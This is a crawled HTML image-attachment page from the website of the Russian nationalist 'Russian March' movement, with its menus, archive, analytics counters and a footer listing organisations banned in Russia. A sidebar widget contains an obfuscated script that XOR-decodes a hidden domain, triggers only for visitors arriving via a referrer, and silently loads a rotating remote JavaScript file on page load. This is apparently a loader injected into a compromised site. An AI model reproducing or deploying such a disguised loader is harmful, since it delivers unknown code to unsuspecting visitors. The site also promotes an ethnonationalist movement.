

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/russkie/evropejskie-rasovye-fenotipy.html/attachment/5ocpxxolqqe
body_size: 8209
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>5OcPXXOLQQE | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=9636' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2Fevropejskie-rasovye-fenotipy.html%2Fattachment%2F5ocpxxolqqe" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2Fevropejskie-rasovye-fenotipy.html%2Fattachment%2F5ocpxxolqqe&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-9636 attachmentid-9636 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">5OcPXXOLQQE</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-9636" class="image-attachment post-9636 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/russkie/evropejskie-rasovye-fenotipy.html/attachment/qau_5ulqspc" title="5OcPXXOLQQE" rel="attachment"><img width="960" height="663" src="https://rmarsh.info/wp-content/uploads/2023/09/5OcPXXOLQQE.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/09/5OcPXXOLQQE.jpg 1024w, https://rmarsh.info/wp-content/uploads/2023/09/5OcPXXOLQQE-300x207.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/09/5OcPXXOLQQE-768x530.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/russkie/evropejskie-rasovye-fenotipy.html/attachment/rgtum7hhozo'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/russkie/evropejskie-rasovye-fenotipy.html/attachment/qau_5ulqspc'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"e8e5d18f15"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
